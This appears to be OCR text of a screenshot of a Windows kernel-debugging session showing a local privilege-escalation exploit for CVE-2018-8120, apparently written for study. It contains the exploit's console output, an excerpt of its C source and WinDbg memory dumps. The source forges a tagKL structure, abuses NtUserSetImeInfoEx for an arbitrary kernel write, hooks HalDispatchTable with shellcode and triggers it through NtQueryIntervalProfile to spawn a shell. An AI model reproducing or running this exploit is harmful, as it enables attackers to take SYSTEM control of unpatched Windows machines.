 回收站
windows6....
2018-8120
C:\Users\thunder_j\Desktop\2018-8120.exe
[+] CVE-2018-8120
[+] Write by Thunder_J 2019.8
[+] Started to alloc zero page => done!
[+] Start to Create WindowStation => done!
[+] Start to SetProcessWindowStation => done!
[+] hManagerBitmap address is 0xFD2AC988
[+] leakWorkerAddr address is 0xFD2AC620
[+] pManagerPrvScan0 address is : 0xFD2AC9B8
[+] pWorkerPrvScan0 address is : 0xFD2AC650
[+] piiex address is : 0xFD2AC650
[+] &piiex address is : 0x00244904
[+] faketagKL address is : 0x00000000
kernel debugging: KernelConnectionProperties....
文件 Home View Breakpoints Model Scripting Command Source
Command Watch Locals Registers Memory Stack Disassembly Threads Breakpoints Logs Notes Layouts Reset Windows
Windows Window Layout
2018-8120.c
224 *(DWORD*)((PBYTE)& fakepiiex + 0x18) = 0x04800200;
225 printf("[+] piiex address is : 0x%p\n", fakepiiex); // pWorkerPrvScan0
226 printf("[+] &piiex address is : 0x%p\n", &fakepiiex);
227 printf("[+] faketagKL address is : 0x%p\n", faketagKL);
228 // 绕过检验
229 *(DWORD*)((PUCHAR)faketagKL + 0x14) = pWorkerPrvScan0; // tagKL->hkl
230 *(DWORD*)((PUCHAR)faketagKL + 0x2c) = pManagerPrvScan0; // tagKL->piiex
231 //__debugbreak();
232 xxNtUserSetImeInfoEx(&fakepiiex); // 拷贝函数实现 pManagerPrvScan0->pWorkerPrvSc
233 __debugbreak();
234 }
235
236 VOID GetShell()
237 {
238 DWORD interVal = 0;
239 DWORD32 halHooked = GetHalOffset_4();
240
241 NtQueryIntervalProfile_t NtQueryIntervalProfile = (NtQueryIntervalProfile_t)Get
242 //__debugbreak();
243 writeOOB(halHooked, (PVOID)& ShellCode, sizeof(DWORD32));
244 // 1. hManagerPrvScan0->hworkerPrvScan0->HalDispatchTable+0x4
245 // 2. hManagerPrvScan0->hworkerPrvScan0->HalDispatchTable+0x4->shellcode
246
247 // 执行shellcode
248 NtQueryIntervalProfile(0x1234, &interVal);
249 }
250
251 int main()
252 {
253 printf("[+] CVE-2018-8120\n[+] Write by Thunder_J 2019.8\n");
254
255 init_addr();
256
257 Construct_Fake();
258
259 GetShell();
260
261 CreateCmd();
Command
0: kd> dd fd2ac9b8
fd2ac9b8 fd2ac650 00000104 00001b97 00000003
fd2ac9c8 00010000 00000000 04800200 00000000
fd2ac9d8 00000000 00000000 00000000 00000000
fd2ac9e8 00000000 00000000 00000000 00000000
fd2ac9f8 00000000 00000000 00000000 00000000
fd2aca08 00000000 00000000 00000000 00000000
fd2aca18 00000000 00000000 00000000 00000000
fd2aca28 00000000 00000000 00000000 00000000
0: kd> dd fd2ac650
fd2ac650 fd2ac774 00000104 000012ea 00000003
fd2ac660 00010000 00000000 04800200 00000000
fd2ac670 00000000 00000000 00000000 00000000
fd2ac680 00000000 00000000 00000000 00000000
fd2ac690 00000000 00000000 00000000 00000000
fd2ac6a0 00000000 fd2ac6a4 fd2ac6a4 00000000
fd2ac6b0 00000000 00000000 00000000 00000000
fd2ac6c0 00000000 00000000 00000000 00000000
0: kd>